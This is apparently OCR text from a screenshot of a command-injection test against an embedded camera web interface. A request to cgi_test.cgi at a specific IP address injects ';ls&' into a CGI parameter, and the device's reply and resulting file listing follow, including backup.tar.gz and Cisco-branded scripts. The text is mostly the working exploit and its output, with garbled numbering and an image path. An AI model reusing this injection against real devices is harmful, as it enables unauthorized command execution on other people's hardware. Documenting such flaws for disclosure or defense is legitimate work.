 90.178.21.235:8080/cgi_test.cgi?write_tan&;ls&
1 <body>WRITE_TAN OK, PID=;ls&
2 </body></html>3Ghome.htm
3 3Gsetting.htm
4 ClientSet_AV.htm
5 ClientSet_Basic.htm
6 ClientSet_Network.htm
7 Icon
8 License
9 MediaControl
0 P.js
1 UnicodeAnsi.js
2 about.htm
3 addanevent.js
4 advance_tab.htm
5 audio_tab.htm
6 avsetting_tab.htm
7 backup.tar.gz
8 buttons
9 camaudio.htm
0 caminfo_ie.htm
1 caminfo_mac.htm
2 caminfo_main.htm
3 cammpeg4.htm
4 cgi
5 cgi_test.cgi
6 cisco.css
7 cisco_common.js
8 common.js
9 crc_error_reboot_wait.htm
0 css
1 csshover3.htc
2 default.css